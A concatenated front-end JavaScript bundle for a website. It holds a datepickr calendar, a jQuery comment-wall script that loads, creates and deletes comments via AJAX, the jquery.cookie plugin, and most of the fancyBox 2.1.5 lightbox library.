datepickr.init=function(d,c){var f,h,a=this,k={dateFormat:"F j, Y",altFormat:null,altInput:null,minDate:null,maxDate:null,shorthandCurrentMonth:!1},l=document.createElement("div"),t=document.createElement("span"),u=document.createElement("table"),v=document.createElement("tbody"),g,m=new Date,B,n,p,w,C,r,x,D,E,s,F,G,y,H,z,A,I;l.className="datepickr-calendar";t.className="datepickr-current-month";c=c||{};B=function(){g=document.createElement("div");g.className="datepickr-wrapper";a.element.parentNode.insertBefore(g,
a.element);g.appendChild(a.element)};f={year:function(){return m.getFullYear()},month:{integer:function(){return m.getMonth()},string:function(a){var e=m.getMonth();return p(e,a)}},day:function(){return m.getDate()}};h={string:function(){return p(a.currentMonthView,a.config.shorthandCurrentMonth)},numDays:function(){return 1===a.currentMonthView&&(0===a.currentYearView%4&&0!==a.currentYearView%100||0===a.currentYearView%400)?29:a.l10n.daysInMonth[a.currentMonthView]}};n=function(b,e){var q="",d=new Date(e),
c={d:function(){var a=c.j();return 10>a?"0"+a:a},D:function(){return a.l10n.weekdays.shorthand[c.w()]},j:function(){return d.getDate()},l:function(){return a.l10n.weekdays.longhand[c.w()]},w:function(){return d.getDay()},F:function(){return p(c.n()-1,!1)},m:function(){var a=c.n();return 10>a?"0"+a:a},M:function(){return p(c.n()-1,!0)},n:function(){return d.getMonth()+1},U:function(){return d.getTime()/1E3},y:function(){return String(c.Y()).substring(2)},Y:function(){return d.getFullYear()}},f=b.split("");
a.forEach(f,function(a,b){c[a]&&"\\"!==f[b-1]?q+=c[a]():"\\"!==a&&(q+=a)});return q};p=function(b,e){return!0===e?a.l10n.months.shorthand[b]:a.l10n.months.longhand[b]};w=function(b,e,c,d){return b===d&&a.currentMonthView===e&&a.currentYearView===c};C=function(){var b=document.createElement("thead"),e=a.l10n.firstDayOfWeek,c=a.l10n.weekdays.shorthand;0<e&&e<c.length&&(c=[].concat(c.splice(e,c.length),c.splice(0,e)));b.innerHTML="<tr><th>"+c.join("</th><th>")+"</th></tr>";u.appendChild(b)};r=function(){var b=
(new Date(a.currentYearView,a.currentMonthView,1)).getDay(),c=h.numDays(),d=document.createDocumentFragment(),g=document.createElement("tr"),k,l="",p="",m="",n,b=b-a.l10n.firstDayOfWeek;0>b&&(b+=7);k=b;v.innerHTML="";0<b&&(g.innerHTML+='<td colspan="'+b+'">&nbsp;</td>');for(b=1;b<=c;b++){7===k&&(d.appendChild(g),g=document.createElement("tr"),k=0);l=w(f.day(),f.month.integer(),f.year(),b)?" today":"";a.selectedDate&&(p=w(a.selectedDate.day,a.selectedDate.month,a.selectedDate.year,b)?" selected":"");
if(a.config.minDate||a.config.maxDate)n=(new Date(a.currentYearView,a.currentMonthView,b)).getTime(),m="",a.config.minDate&&n<a.config.minDate&&(m=" disabled"),a.config.maxDate&&n>a.config.maxDate&&(m=" disabled");g.innerHTML+='<td class="'+l+p+m+'"><span class="datepickr-day">'+b+"</span></td>";k++}d.appendChild(g);v.appendChild(d)};x=function(){t.innerHTML=h.string()+" "+a.currentYearView};D=function(){var a=document.createElement("div");a.className="datepickr-months";a.innerHTML='<span class="datepickr-prev-month">&lt;</span><span class="datepickr-next-month">&gt;</span>';
a.appendChild(t);x();l.appendChild(a)};E=function(){0>a.currentMonthView&&(a.currentYearView--,a.currentMonthView=11);11<a.currentMonthView&&(a.currentYearView++,a.currentMonthView=0)};s=function(b){if(b.target!==a.element&&b.target!==g&&(b=b.target.parentNode,b!==g))for(;b!==g;)if(b=b.parentNode,null===b){A();break}};F=function(b){b=b.target;var c=b.className;c&&("datepickr-prev-month"===c||"datepickr-next-month"===c?("datepickr-prev-month"===c?a.currentMonthView--:a.currentMonthView++,E(),x(),r()):
"datepickr-day"!==c||a.hasClass(b.parentNode,"disabled")||(a.selectedDate={day:parseInt(b.innerHTML,10),month:a.currentMonthView,year:a.currentYearView},b=(new Date(a.currentYearView,a.currentMonthView,a.selectedDate.day)).getTime(),a.config.altInput&&(a.config.altInput.value=a.config.altFormat?n(a.config.altFormat,b):n(a.config.dateFormat,b)),a.element.value=n(a.config.dateFormat,b),A(),r()))};G=function(){D();C();r();u.appendChild(v);l.appendChild(u);g.appendChild(l)};y=function(){return"INPUT"===
a.element.nodeName?"focus":"click"};H=function(){a.addEventListener(a.element,y(),z,!1);a.addEventListener(l,"click",F,!1)};z=function(){a.addEventListener(document,"click",s,!1);a.addClass(g,"open")};A=function(){a.removeEventListener(document,"click",s,!1);a.removeClass(g,"open")};I=function(){var b,c;a.removeEventListener(document,"click",s,!1);a.removeEventListener(a.element,y(),z,!1);b=a.element.parentNode;b.removeChild(l);c=b.removeChild(a.element);b.parentNode.replaceChild(c,b)};(function(){var b,
e;a.config={};a.destroy=I;for(b in k)a.config[b]=c[b]||k[b];a.element=d;a.element.value&&(e=Date.parse(a.element.value));e&&!isNaN(e)?(e=new Date(e),a.selectedDate={day:e.getDate(),month:e.getMonth(),year:e.getFullYear()},a.currentYearView=a.selectedDate.year,a.currentMonthView=a.selectedDate.month,a.currentDayView=a.selectedDate.day):(a.selectedDate=null,a.currentYearView=f.year(),a.currentMonthView=f.month.integer(),a.currentDayView=f.day());B();G();H()})();return a};
datepickr.init.prototype={hasClass:function(d,c){return d.classList.contains(c)},addClass:function(d,c){d.classList.add(c)},removeClass:function(d,c){d.classList.remove(c)},forEach:function(d,c){[].forEach.call(d,c)},querySelectorAll:document.querySelectorAll.bind(document),isArray:Array.isArray,addEventListener:function(d,c,f,h){d.addEventListener(c,f,h)},removeEventListener:function(d,c,f,h){d.removeEventListener(c,f,h)},l10n:{weekdays:{shorthand:"Sun Mon Tue Wed Thu Fri Sat".split(" "),longhand:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" ")},
months:{shorthand:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),longhand:"January February March April May June July August September October November December".split(" ")},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1}};
jQuery.fetchComments = function(){
	jQuery('.tx-tc-tagwall .comments-fetch').each(function(){
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var content = element.attr('data-comments-fetch');
		var url = element.attr('data-comments-url');

		options["time"] = time;
		options["content"] = content;
		options["caller"] = 'showcomments';

		jQuery.ajax({
			url: url,
			data: options
		}).done(function(data) {
			jQuery(element).html(data);
		});
	});
};

jQuery(document).ready(function(){
	jQuery.fetchComments();

	datepickr('.datepicker', {
		dateFormat: 'd-m-Y',
        minDate: new Date().getTime() + 1,
    });

	jQuery('.tx-tc-tagwall').on('click', '.delete-comment', function(){
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var comment = element.attr('data-comment-uid');
		var code = element.attr('data-comment-code');
		var url = element.attr('data-comments-url');
		var confirmtext = element.attr('data-comment-confirmtext');

		if(confirm(confirmtext)){
			options["time"] = time;
			options["comment"] = comment;
			options["code"] = code;
			options["caller"] = 'deletecomment';
			
			jQuery.ajax({
				url: url,
				data: options
			}).done(function(data) {
				jQuery(element).parent().slideUp();
			});
		}
	});

	jQuery('.tx-tc-tagwall').on('click', '.submit', function(){
		var proceed = true;
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var content = element.attr('data-content-uid');
		var url = element.attr('data-comments-url');
		var title = jQuery('.tx-tc-tagwall #title-' + content).val();
		var description = jQuery('.tx-tc-tagwall #description-' + content).val();
		var expiry = jQuery('.tx-tc-tagwall #expiry-' + content).val();
		var confirmtext = element.attr('data-comment-confirmtext');

		jQuery(element).parent().find('.title-error').hide();
		if(jQuery.trim(title).length == 0){
			jQuery(element).parent().find('.title-error').show();
			proceed = false;
		}

		jQuery(element).parent().find('.description-error').hide();
		if(jQuery.trim(description).length == 0){
			jQuery(element).parent().find('.description-error').show();
			proceed = false;
		}

		jQuery(element).parent().find('.expiry-error').hide();
		if(jQuery.trim(expiry).length == 0){
			jQuery(element).parent().find('.expiry-error').show();
			proceed = false;
		}

		if(proceed){
			if(confirm(confirmtext)){
				options["time"] = time;
				options["content"] = content;
				options["title"] = title;
				options["description"] = description;
				options["expiry"] = expiry;
				options["caller"] = 'createcomment';

				jQuery.ajax({
					url: url,
					data: options
				}).done(function(data) {
					jQuery('.tx-tc-tagwall .message-error').hide();
					jQuery('.tx-tc-tagwall #title-' + content).val('');
					jQuery('.tx-tc-tagwall #description-' + content).val('');
					jQuery('.tx-tc-tagwall #expiry-' + content).val('');
					jQuery.fetchComments();
				});
			}
		}
	});
});
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s}catch(e){}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value}var config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setTime(+t+days*864e+5)}return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''))}var result=key?undefined:{};var cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break}if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie}}return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined){return false}$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key)}}));
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
